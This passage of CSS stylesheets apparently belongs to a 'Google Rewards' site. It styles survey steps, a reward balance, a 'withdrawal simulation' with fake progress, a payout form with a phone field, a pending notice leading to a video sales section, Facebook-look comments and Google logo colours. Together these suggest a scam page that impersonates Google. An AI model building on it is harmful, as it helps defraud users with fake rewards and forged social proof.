}

.survey-progress-container {
    margin-bottom: var(--space-6);
    display: flex;
    flex-wrap: wrap;
    gap: var(--space-2);
    align-items: center;
}

.survey-progress-wrapper {
    flex: 1;
    height: 6px;
    background-color: var(--color-gray-100);
    border-radius: var(--radius-full);
    overflow: hidden;
}

.survey-progress-bar {
    height: 100%;
    background: var(--color-primary-gradient);
    border-radius: var(--radius-full);
    transition: width var(--transition-slow);
    width: 20%;
}

.survey-progress-text {
    font-size: var(--text-xs);
    font-weight: var(--font-medium);
    color: var(--color-gray-500);
    white-space: nowrap;
}

.survey-question-value {
    margin-left: auto;
    background-color: rgba(56, 183, 100, 0.1);
    color: var(--color-primary);
    font-size: var(--text-xs);
    font-weight: var(--font-semibold);
    padding: var(--space-1) var(--space-2);
    border-radius: var(--radius-md);
}

.survey-question-container {
    margin-top: var(--space-4);
}

.survey-question {
    font-size: var(--text-xl);
    font-weight: var(--font-semibold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-6);
    line-height: var(--leading-relaxed);
}

.survey-options {
    display: flex;
    flex-direction: column;
    gap: var(--space-3);
}

.survey-option {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    background-color: var(--color-gray-50);
    border: 1px solid var(--color-gray-200);
    border-radius: var(--radius-lg);
    padding: var(--space-4);
    cursor: pointer;
    transition: all var(--transition-normal);
    position: relative;
    overflow: hidden;
}

.survey-option:hover {
    background-color: var(--color-gray-100);
    border-color: var(--color-gray-300);
    transform: translateX(4px);
}

.survey-option:active {
    transform: scale(0.98);
}

.survey-option-emoji {
    font-size: var(--text-2xl);
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
}

.survey-option-text {
    font-size: var(--text-base);
    font-weight: var(--font-medium);
}

/* ------------- COMPLETION PAGE ----------------- */
.completion-card {
    text-align: center;
    padding: var(--space-10) var(--space-8);
}

.completion-title {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-2);
}

.completion-subtitle {
    font-size: var(--text-lg);
    font-weight: var(--font-medium);
    color: var(--color-gray-700);
    margin-bottom: var(--space-8);
}

.completion-balance-container {
    background: var(--color-primary-gradient);
    border-radius: var(--radius-xl);
    padding: var(--space-6);
    margin-bottom: var(--space-8);
    color: var(--color-white);
    position: relative;
    overflow: hidden;
}

.completion-balance-label {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    opacity: 0.9;
    margin-bottom: var(--space-2);
}

.completion-balance-amount {
    font-size: var(--text-4xl);
    font-weight: var(--font-bold);
    margin-bottom: var(--space-1);
    font-variant-numeric: tabular-nums;
    position: relative;
    display: inline-block;
}

.completion-balance-currency {
    font-size: var(--text-xl);
    font-weight: var(--font-medium);
    opacity: 0.9;
}

/* ------------- WITHDRAWAL SIMULATION PAGE ----------------- */
.withdrawal-card {
    text-align: center;
    padding: var(--space-8) var(--space-6);
}

.withdrawal-header {
    margin-bottom: var(--space-6);
}

.withdrawal-icon-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 72px;
    height: 72px;
    background: linear-gradient(135deg, rgba(56, 183, 100, 0.1) 0%, rgba(75, 222, 124, 0.15) 100%);
    border-radius: var(--radius-full);
    margin-bottom: var(--space-4);
}

.withdrawal-title {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-2);
}

.withdrawal-subtitle {
    font-size: var(--text-base);
    color: var(--color-gray-500);
}

.withdrawal-amount-display {
    background: var(--color-primary-gradient);
    border-radius: var(--radius-xl);
    padding: var(--space-5);
    margin-bottom: var(--space-8);
    color: var(--color-white);
}

.withdrawal-amount-label {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    opacity: 0.9;
    margin-bottom: var(--space-1);
}

.withdrawal-amount-value {
    font-size: var(--text-4xl);
    font-weight: var(--font-bold);
    font-variant-numeric: tabular-nums;
}

.withdrawal-amount-currency {
    font-size: var(--text-lg);
    font-weight: var(--font-medium);
    opacity: 0.9;
}

.withdrawal-steps {
    display: flex;
    flex-direction: column;
    gap: var(--space-3);
    margin-bottom: var(--space-6);
    text-align: left;
}

.withdrawal-step {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    padding: var(--space-3) var(--space-4);
    background: var(--color-gray-50);
    border: 1px solid var(--color-gray-200);
    border-radius: var(--radius-lg);
    transition: all var(--transition-normal);
    opacity: 0.5;
}

.withdrawal-step.active {
    opacity: 1;
    border-color: var(--color-primary);
    background: rgba(56, 183, 100, 0.05);
}

.withdrawal-step.completed {
    opacity: 1;
    border-color: var(--color-primary);
    background: rgba(56, 183, 100, 0.08);
}

.withdrawal-step-icon {
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.withdrawal-step-spinner {
    width: 20px;
    height: 20px;
    border: 2.5px solid var(--color-gray-200);
    border-radius: var(--radius-full);
    position: relative;
}

.withdrawal-step.active .withdrawal-step-spinner {
    border-color: transparent;
    border-top-color: var(--color-primary);
    animation: spinStep 0.8s linear infinite;
}

.withdrawal-step.completed .withdrawal-step-spinner {
    border: none;
    background: var(--color-primary);
    border-radius: var(--radius-full);
}

.withdrawal-step.completed .withdrawal-step-spinner::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 6px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: translate(-50%, -60%) rotate(45deg);
}

@keyframes spinStep {
    to { transform: rotate(360deg); }
}

.withdrawal-step-info {
    flex: 1;
    min-width: 0;
}

.withdrawal-step-name {
    font-size: var(--text-sm);
    font-weight: var(--font-semibold);
    color: var(--color-gray-800);
}

.withdrawal-step-status {
    font-size: var(--text-xs);
    color: var(--color-gray-400);
    margin-top: 2px;
}

.withdrawal-step.active .withdrawal-step-status {
    color: var(--color-primary);
}

.withdrawal-step.completed .withdrawal-step-status {
    color: var(--color-primary);
}

.withdrawal-progress-bar-container {
    width: 100%;
    height: 8px;
    background: var(--color-gray-100);
    border-radius: var(--radius-full);
    overflow: hidden;
    margin-bottom: var(--space-2);
}

.withdrawal-progress-bar {
    height: 100%;
    width: 0%;
    background: var(--color-primary-gradient);
    border-radius: var(--radius-full);
    transition: width 0.4s ease;
}

.withdrawal-progress-text {
    font-size: var(--text-sm);
    font-weight: var(--font-semibold);
    color: var(--color-primary);
}

/* ------------- WITHDRAWAL FORM ----------------- */
.withdrawal-form {
    display: flex;
    flex-direction: column;
    gap: var(--space-4);
    text-align: left;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: var(--space-1);
}

.form-label {
    font-size: var(--text-sm);
    font-weight: var(--font-semibold);
    color: var(--color-gray-700);
}

.form-input {
    width: 100%;
    padding: var(--space-3) var(--space-4);
    font-size: var(--text-base);
    font-family: inherit;
    color: var(--color-gray-900);
    background: var(--color-white);
    border: 1.5px solid var(--color-gray-200);
    border-radius: var(--radius-lg);
    transition: border-color var(--transition-normal), box-shadow var(--transition-normal);
    outline: none;
    -webkit-appearance: none;
    appearance: none;
}

.form-input::placeholder {
    color: var(--color-gray-400);
}

.form-input:focus {
    border-color: var(--color-primary);
    box-shadow: 0 0 0 3px rgba(56, 183, 100, 0.15);
}

.form-input.input-error {
    border-color: var(--color-error);
    box-shadow: 0 0 0 3px rgba(234, 67, 53, 0.1);
}

.form-select {
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 1.5L6 6.5L11 1.5' stroke='%239CA3AF' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right var(--space-4) center;
    padding-right: var(--space-10);
    cursor: pointer;
}

.phone-input-wrapper {
    display: flex;
    align-items: stretch;
    width: 100%;
    border: 1.5px solid var(--color-gray-200);
    border-radius: var(--radius-lg);
    background: var(--color-white);
    overflow: hidden;
    transition: border-color var(--transition-normal), box-shadow var(--transition-normal);
}

.phone-input-wrapper:focus-within {
    border-color: var(--color-primary);
    box-shadow: 0 0 0 3px rgba(56, 183, 100, 0.15);
}

.phone-input-wrapper:has(.input-error) {
    border-color: var(--color-error);
    box-shadow: 0 0 0 3px rgba(234, 67, 53, 0.1);
}

.phone-prefix {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: var(--space-3) var(--space-4);
    background: var(--color-gray-50, #F9FAFB);
    border-right: 1.5px solid var(--color-gray-200);
    color: var(--color-gray-700);
    font-size: var(--text-base);
    font-weight: var(--font-semibold);
    white-space: nowrap;
    user-select: none;
}

.phone-input {
    flex: 1;
    border: none !important;
    border-radius: 0 !important;
    box-shadow: none !important;
    background: transparent !important;
    letter-spacing: 0.5px;
}

.phone-input:focus {
    border: none !important;
    box-shadow: none !important;
}

.form-error {
    font-size: var(--text-sm);
    color: var(--color-error);
    font-weight: var(--font-medium);
    padding: var(--space-2) var(--space-3);
    background: rgba(234, 67, 53, 0.08);
    border-radius: var(--radius-md);
    text-align: center;
}

.btn-form-submit {
    margin-top: var(--space-2);
    width: 100%;
}

/* ------------- WITHDRAWAL RECEIPT ----------------- */
.withdrawal-processing-card {
    padding: var(--space-6);
}

.withdrawal-receipt {
    background: var(--color-gray-50);
    border: 1px solid var(--color-gray-200);
    border-radius: var(--radius-xl);
    padding: var(--space-4) var(--space-5);
    margin-bottom: var(--space-6);
}

.receipt-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: var(--space-2) 0;
}

.receipt-label {
    font-size: var(--text-sm);
    color: var(--color-gray-500);
    font-weight: var(--font-medium);
}

.receipt-value {
    font-size: var(--text-sm);
    color: var(--color-gray-900);
    font-weight: var(--font-semibold);
    text-align: right;
    max-width: 60%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.receipt-value-highlight {
    color: var(--color-primary);
    font-size: var(--text-base);
    font-weight: var(--font-bold);
}

.receipt-divider {
    height: 1px;
    background: var(--color-gray-200);
}

/* ------------- WITHDRAWAL ICON PULSE ----------------- */
.withdrawal-icon-pulse {
    animation: iconPulse 2s ease-in-out infinite;
}

@keyframes iconPulse {
    0%, 100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(56, 183, 100, 0.2); }
    50% { transform: scale(1.05); box-shadow: 0 0 0 10px rgba(56, 183, 100, 0); }
}

/* ------------- WITHDRAWAL PENDING ----------------- */
.withdrawal-pending {
    text-align: center;
    margin-top: var(--space-4);
    padding: var(--space-5);
    background: rgba(251, 188, 4, 0.08);
    border-radius: var(--radius-xl);
    border: 1px solid rgba(251, 188, 4, 0.25);
    animation: fadeIn var(--transition-normal) forwards;
}

.withdrawal-pending-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    background: rgba(251, 188, 4, 0.15);
    border-radius: var(--radius-full);
    margin-bottom: var(--space-2);
}

.withdrawal-pending-title {
    font-size: var(--text-lg);
    font-weight: var(--font-bold);
    color: #B8860B;
    margin-bottom: var(--space-1);
}

.withdrawal-pending-text {
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    line-height: var(--leading-relaxed);
    margin-bottom: var(--space-4);
}

.btn-pending-video {
    width: 100%;
}

/* ------------- ANIMATED PROGRESS BAR ----------------- */
.withdrawal-progress-bar {
    background: var(--color-primary-gradient);
    background-size: 200% 100%;
    animation: shimmerBar 1.5s ease infinite;
}

@keyframes shimmerBar {
    0% { background-position: 200% 0; }
    100% { background-position: -200% 0; }
}

@media (max-width: 480px) {
    .withdrawal-card {
        padding: var(--space-6) var(--space-4);
    }

    .withdrawal-amount-value {
        font-size: var(--text-3xl);
    }

    .withdrawal-step {
        padding: var(--space-2) var(--space-3);
    }

    .withdrawal-receipt {
        padding: var(--space-3) var(--space-4);
    }

    .form-input {
        padding: var(--space-3);
    }
}

/* ------------- VSL SECTION ----------------- */
.vsl-section {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 60vh;
}

.vsl-card {
    text-align: center;
}

.vsl-title {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-6);
    line-height: var(--leading-tight);
}

.video-container-mobile {
    width: 100%;
    margin: 0 auto;
    max-width: none;
}

/* ------------- FACEBOOK COMMENTS PLUGIN ----------------- */
.fb-comments-plugin {
    width: 100%;
    max-width: 600px;
    margin: var(--space-6) auto 0;
    background: var(--color-white);
    border: 1px solid var(--color-gray-200);
    border-radius: var(--radius-lg);
    overflow: hidden;
}

.fb-comments-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: var(--space-3) var(--space-4);
    border-bottom: 1px solid var(--color-gray-200);
    background: var(--color-gray-50);
}

.fb-comments-header-left {
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.fb-logo {
    flex-shrink: 0;
}

.fb-comments-title {
    font-size: var(--text-sm);
    font-weight: var(--font-semibold);
    color: var(--color-gray-700);
}

.fb-comments-count {
    font-size: var(--text-xs);
    color: var(--color-gray-500);
    font-weight: var(--font-medium);
}

.fb-comments-list {
    padding: var(--space-2) 0;
    max-height: 420px;
    overflow-y: auto;
}

.fb-comment {
    display: flex;
    gap: var(--space-3);
    padding: var(--space-3) var(--space-4);
    animation: fbCommentIn 0.3s ease forwards;
    opacity: 0;
}

@keyframes fbCommentIn {
    from { opacity: 0; transform: translateY(8px); }
    to { opacity: 1; transform: translateY(0); }
}

.fb-comment-avatar {
    width: 36px;
    height: 36px;
    border-radius: var(--radius-full);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: var(--text-xs);
    font-weight: var(--font-bold);
    color: var(--color-white);
    flex-shrink: 0;
    letter-spacing: 0.02em;
    overflow: hidden;
}

.fb-comment-avatar img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.fb-comment-body {
    flex: 1;
    min-width: 0;
}

.fb-comment-bubble {
    background: var(--color-gray-50);
    border-radius: var(--radius-lg);
    padding: var(--space-2) var(--space-3);
}

.fb-comment-name {
    font-size: var(--text-sm);
    font-weight: var(--font-semibold);
    color: #1877F2;
    margin-bottom: 2px;
}

.fb-comment-text {
    font-size: var(--text-sm);
    color: var(--color-gray-800);
    line-height: var(--leading-relaxed);
}

.fb-comment-actions {
    display: flex;
    align-items: center;
    gap: var(--space-3);
    padding: var(--space-1) var(--space-1) 0;
}

.fb-comment-action {
    font-size: 11px;
    font-weight: var(--font-semibold);
    color: var(--color-gray-500);
    cursor: default;
}

.fb-comment-action-like {
    color: #1877F2;
}

.fb-comment-time {
    font-size: 11px;
    color: var(--color-gray-400);
}

.fb-comment-likes {
    font-size: 11px;
    color: var(--color-gray-400);
    display: flex;
    align-items: center;
    gap: 3px;
    margin-left: auto;
}

.fb-comment-likes svg {
    display: inline-block;
}

.fb-comment-action {
    cursor: pointer;
    user-select: none;
}

.fb-comment-action:hover {
    text-decoration: underline;
}

.fb-comment-action.liked {
    color: #1877F2;
    font-weight: var(--font-bold);
}

/* Comment input box */
.fb-comment-input-area {
    display: flex;
    gap: var(--space-2);
    padding: var(--space-3) var(--space-4);
    border-top: 1px solid var(--color-gray-200);
    align-items: flex-start;
}

.fb-comment-input-avatar {
    width: 32px;
    height: 32px;
    border-radius: var(--radius-full);
    background: var(--color-gray-300);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    font-size: 10px;
    font-weight: var(--font-bold);
    color: var(--color-white);
}

.fb-comment-input-wrapper {
    flex: 1;
    position: relative;
}

.fb-comment-input {
    width: 100%;
    padding: var(--space-2) var(--space-3);
    padding-right: 40px;
    font-size: var(--text-sm);
    font-family: inherit;
    border: 1px solid var(--color-gray-200);
    border-radius: 20px;
    background: var(--color-gray-50);
    outline: none;
    color: var(--color-gray-800);
    transition: border-color var(--transition-normal);
}

.fb-comment-input:focus {
    border-color: #1877F2;
    background: var(--color-white);
}

.fb-comment-input::placeholder {
    color: var(--color-gray-400);
}

.fb-comment-send-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #1877F2;
    opacity: 0.5;
    transition: opacity var(--transition-normal);
}

.fb-comment-send-btn:hover {
    opacity: 1;
}

/* Reply input inline */
.fb-reply-input-area {
    display: flex;
    gap: var(--space-2);
    padding: var(--space-2) 0 0;
    align-items: center;
}

.fb-reply-input {
    flex: 1;
    padding: 6px var(--space-3);
    font-size: var(--text-xs);
    font-family: inherit;
    border: 1px solid var(--color-gray-200);
    border-radius: 20px;
    background: var(--color-gray-50);
    outline: none;
    color: var(--color-gray-800);
}

.fb-reply-input:focus {
    border-color: #1877F2;
    background: var(--color-white);
}

.fb-reply-send {
    background: none;
    border: none;
    cursor: pointer;
    color: #1877F2;
    font-size: var(--text-xs);
    font-weight: var(--font-semibold);
    padding: 4px 8px;
    white-space: nowrap;
}

.fb-reply-send:hover {
    text-decoration: underline;
}

/* Replies */
.fb-comment-replies {
    padding-left: var(--space-4);
    margin-top: var(--space-1);
}

.fb-comment-replies .fb-comment {
    padding: var(--space-2) 0;
}

.fb-comment-replies .fb-comment-avatar {
    width: 28px;
    height: 28px;
    font-size: 9px;
}

.fb-comment-replies .fb-comment-name {
    font-size: var(--text-xs);
}

.fb-comment-replies .fb-comment-text {
    font-size: var(--text-xs);
}

/* New comment highlight */
.fb-comment-new {
    background: rgba(24, 119, 242, 0.03);
}

@media (max-width: 768px) {
    .fb-comments-plugin {
        margin-top: var(--space-4);
        border-radius: var(--radius-md);
    }
}

@media (max-width: 480px) {
    .fb-comment {
        gap: var(--space-2);
        padding: var(--space-2) var(--space-3);
    }

    .fb-comment-avatar {
        width: 30px;
        height: 30px;
        font-size: 10px;
    }

    .fb-comments-list {
        max-height: 350px;
    }

    .fb-comment-input-area {
        padding: var(--space-2) var(--space-3);
    }
}

/* ------------- BOTÕES ----------------- */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: var(--space-2);
    font-size: var(--text-base);
    font-weight: var(--font-semibold);
    padding: var(--space-3) var(--space-6);
    border-radius: var(--radius-full);
    transition: all var(--transition-normal);
    position: relative;
    overflow: hidden;
}

.btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: background-color var(--transition-normal);
    z-index: 1;
}

.btn:hover::after {
    background-color: rgba(255, 255, 255, 0.1);
}

.btn:active {
    transform: translateY(2px);
}

.btn span, .btn svg {
    position: relative;
    z-index: 2;
}

.btn-primary {
    background: var(--color-primary-gradient);
    color: var(--color-white);
    box-shadow: 0 4px 6px -1px rgba(56, 183, 100, 0.2), 0 2px 4px -1px rgba(56, 183, 100, 0.1);
}

.btn-primary:hover {
    box-shadow: 0 6px 10px -1px rgba(56, 183, 100, 0.3), 0 2px 4px -1px rgba(56, 183, 100, 0.2);
}

.btn-secondary {
    background: var(--color-secondary-gradient);
    color: var(--color-white);
    box-shadow: 0 4px 6px -1px rgba(77, 124, 254, 0.2), 0 2px 4px -1px rgba(77, 124, 254, 0.1);
}

.btn-secondary:hover {
    box-shadow: 0 6px 10px -1px rgba(77, 124, 254, 0.3), 0 2px 4px -1px rgba(77, 124, 254, 0.2);
}

.btn-large {
    padding: var(--space-4) var(--space-8);
    font-size: var(--text-lg);
}

/* ------------- REWARD POPUP ----------------- */
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
    z-index: var(--z-40);
    opacity: 0;
    visibility: hidden;
    transition: opacity var(--transition-normal), visibility var(--transition-normal);
}

.overlay.active {
    opacity: 1;
    visibility: visible;
}

.reward-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0.9);
    z-index: var(--z-50);
    background-color: var(--color-white);
    border-radius: var(--radius-xl);
    padding: var(--space-8);
    box-shadow: var(--shadow-xl);
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: all var(--transition-normal);
    width: 90%;
    max-width: 400px;
}

.reward-popup.active {
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, -50%) scale(1);
}

.reward-popup-content {
    position: relative;
    z-index: 2;
}

.reward-popup-icon {
    font-size: var(--text-4xl);
    margin-bottom: var(--space-4);
}

.reward-popup-amount {
    font-size: var(--text-3xl);
    font-weight: var(--font-bold);
    color: var(--color-primary);
    margin-bottom: var(--space-2);
    font-variant-numeric: tabular-nums;
}

.reward-popup-text {
    font-size: var(--text-base);
    color: var(--color-gray-600);
}

.confetti-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    pointer-events: none;
    z-index: 1;
}

/* ------------- FOOTER ----------------- */
.main-footer {
    background-color: var(--color-white);
    border-top: 1px solid var(--color-gray-200);
    padding: var(--space-8) 0;
    margin-top: auto;
}

.footer-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    gap: var(--space-4);
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: var(--space-1);
    margin-bottom: var(--space-2);
}

.footer-rewards {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    color: var(--color-primary);
}

.footer-description {
    max-width: 600px;
    font-size: var(--text-sm);
    color: var(--color-gray-600);
    line-height: var(--leading-relaxed);
    margin-bottom: var(--space-2);
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: var(--space-2);
    margin-bottom: var(--space-2);
}

.footer-link {
    font-size: var(--text-xs);
    color: var(--color-gray-600);
    transition: color var(--transition-normal);
}

.footer-link:hover {
    color: var(--color-primary);
}

.footer-link-separator {
    color: var(--color-gray-400);
    font-size: var(--text-xs);
}

.footer-copyright {
    font-size: var(--text-xs);
    color: var(--color-gray-500);
}

/* ------------- ANIMAÇÕES ----------------- */
@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.05);
    }
    100% {
        transform: scale(1);
    }
}

.fade-in {
    animation: fadeIn var(--transition-normal) forwards;
}

.pulse {
    animation: pulse 2s infinite;
}

/* ------------- RESPONSIVIDADE ----------------- */
@media (max-width: 768px) {
    :root {
        --text-4xl: 2rem;
        --text-3xl: 1.75rem;
        --text-2xl: 1.5rem;
        --text-xl: 1.25rem;
        --text-lg: 1.125rem;
    }
    
    .container {
        padding-left: var(--space-5);
        padding-right: var(--space-5);
    }
    
    .main-content {
        padding-top: var(--space-8);
        padding-bottom: var(--space-8);
    }
    
    .card {
        padding: var(--space-6);
    }
    
    .welcome-card, .completion-card {
        padding: var(--space-6);
    }
    
    .header-container {
        flex-wrap: nowrap;
        padding: 0 var(--space-3);
    }
    
    .balance-card {
        padding: var(--space-2) var(--space-3);
        max-width: none;
        width: auto;
    }
    
    .balance-icon {
        width: 36px;
        height: 36px;
    }
    
    .survey-progress-container {
        margin-bottom: var(--space-4);
    }
    
    .btn {
        width: 100%;
    }
    
    .vsl-title {
        font-size: var(--text-xl);
    }
}

@media (max-width: 480px) {
    .header-container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        flex-wrap: nowrap;
        padding: var(--space-2) 0;
    }
    
    .container {
        padding-left: var(--space-6);
        padding-right: var(--space-6);
    }
    
    .logo-container, .logo-wrapper {
        flex-direction: row;
        align-items: center;
    }
    
    .logo {
        font-size: var(--text-xl);
    }
    
    .rewards-text {
        font-size: var(--text-lg);
        margin-left: var(--space-1);
    }
    
    .balance-card {
        background: var(--color-white);
        box-shadow: var(--shadow-md);
        border-radius: var(--radius-lg);
        margin-left: auto;
        display: flex;
        align-items: center;
        padding: var(--space-1) var(--space-2);
        gap: var(--space-1);
        max-width: none;
        width: auto;
    }
    
    .balance-icon {
        width: 30px;
        height: 30px;
    }
    
    .balance-amount {
        font-size: var(--text-lg);
    }
    
    .balance-label {
        font-size: calc(var(--text-xs) - 1px);
    }
    
    .survey-option {
        padding: var(--space-3);
    }
    
    .survey-option-emoji {
        width: 32px;
        height: 32px;
        font-size: var(--text-xl);
    }
    
    .completion-balance-container {
        padding: var(--space-4);
    }
    
    .completion-balance-amount {
        font-size: var(--text-3xl);
    }
    
    .footer-content {
        gap: var(--space-3);
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 1024px;
        padding: 0 var(--space-6);
    }
    
    .main-content {
        padding: var(--space-12) 0;
    }
    
    .card {
        padding: var(--space-8);
        max-width: 800px;
    }
    
    .vsl-title {
        font-size: var(--text-2xl);
    }
    
    .video-container-mobile {
        max-width: 500px;
    }
}

@media (min-width: 1024px) {
    .video-container-mobile {
        max-width: 600px;
    }
}
</file>
<file: css/age-verification.css>
/* =========================================================
   Google Rewards - Age Verification Styles
   ========================================================= */

/* ------------- VARIÁVEIS DE DESIGN ----------------- */
:root {
    /* Cores primárias */
    --color-primary: #38B764;
    --color-primary-light: #4BDE7C;
    --color-primary-dark: #2A9B4E;
    --color-primary-gradient: linear-gradient(135deg, #38B764 0%, #4BDE7C 100%);

    /* Cores secundárias */
    --color-secondary: #EA4335;
    --color-secondary-light: #F06055;
    --color-secondary-dark: #D33426;
    --color-secondary-gradient: linear-gradient(135deg, #EA4335 0%, #F06055 100%);

    /* Cores neutras */
    --color-white: #FFFFFF;
    --color-gray-50: #F9FAFB;
    --color-gray-100: #F3F4F6;
    --color-gray-200: #E5E7EB;
    --color-gray-300: #D1D5DB;
    --color-gray-400: #9CA3AF;
    --color-gray-500: #6B7280;
    --color-gray-600: #4B5563;
    --color-gray-700: #374151;
    --color-gray-800: #1F2937;
    --color-gray-900: #111827;

    /* Sombras */
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);

    /* Transições */
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 350ms cubic-bezier(0.4, 0, 0.2, 1);

    /* Raios de borda */
    --radius-md: 0.5rem;
    --radius-lg: 0.75rem;
    --radius-xl: 1rem;
    --radius-full: 9999px;

    /* Espaçamento */
    --space-1: 0.25rem;
    --space-2: 0.5rem;
    --space-3: 0.75rem;
    --space-4: 1rem;
    --space-5: 1.25rem;
    --space-6: 1.5rem;
    --space-8: 2rem;
    --space-10: 2.5rem;
    --space-12: 3rem;

    /* Tamanhos da fonte */
    --text-xs: 0.75rem;
    --text-sm: 0.875rem;
    --text-base: 1rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-4xl: 2.25rem;

    /* Pesos da fonte */
    --font-medium: 500;
    --font-semibold: 600;
    --font-bold: 700;

    /* Alturas da linha */
    --leading-normal: 1.5;
    --leading-relaxed: 1.625;

    /* Z-index layers */
    --z-30: 30;
}

/* ------------- RESET E BASE ----------------- */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    font-size: 16px;
    height: 100%;
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    color: var(--color-gray-800);
    background-color: var(--color-gray-50);
    line-height: var(--leading-normal);
    min-height: 100%;
    display: flex;
    flex-direction: column;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

img, svg {
    max-width: 100%;
    display: block;
}

a {
    color: var(--color-primary);
    text-decoration: none;
    transition: color var(--transition-normal);
}

a:hover {
    color: var(--color-primary-dark);
}

button {
    font-family: inherit;
    border: none;
    background: none;
    cursor: pointer;
}

/* ------------- LAYOUT E CONTAINERS ----------------- */
.container {
    width: 100%;
    max-width: 1024px;
    margin-left: auto;
    margin-right: auto;
    padding-left: var(--space-4);
    padding-right: var(--space-4);
}

.main-content {
    flex: 1;
    padding-top: var(--space-12);
    padding-bottom: var(--space-12);
    display: flex;
    align-items: center;
}

.page {
    display: flex;
    justify-content: center;
    width: 100%;
}

/* ------------- HEADER ----------------- */
.main-header {
    padding: var(--space-4) 0;
    background-color: var(--color-white);
    box-shadow: var(--shadow-sm);
    position: sticky;
    top: 0;
    z-index: var(--z-30);
}

.header-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 var(--space-2);
}

.logo-container {
    display: flex;
    align-items: center;
}

.logo-wrapper {
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.logo {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    letter-spacing: -0.02em;
    display: flex;
    align-items: center;
    filter: drop-shadow(0 1px 1px rgba(0,0,0,0.05));
}

.logo .g1 { color: #4285F4; }
.logo .o1 { color: #EA4335; }
.logo .o2 { color: #FBBC04; }
.logo .g2 { color: #4285F4; }
.logo .l { color: #34A853; }
.logo .e { color: #EA4335; }

.logo-small {
    font-size: var(--text-base);
    font-weight: var(--font-bold);
    display: flex;
    align-items: center;
}

.rewards-text {
    font-size: var(--text-xl);
    font-weight: var(--font-medium);
    color: var(--color-primary);
    letter-spacing: 0.01em;
    margin-left: var(--space-1);
}

/* ------------- CARD COMPONENTS ----------------- */
.card {
    background: var(--color-white);
    border-radius: var(--radius-xl);
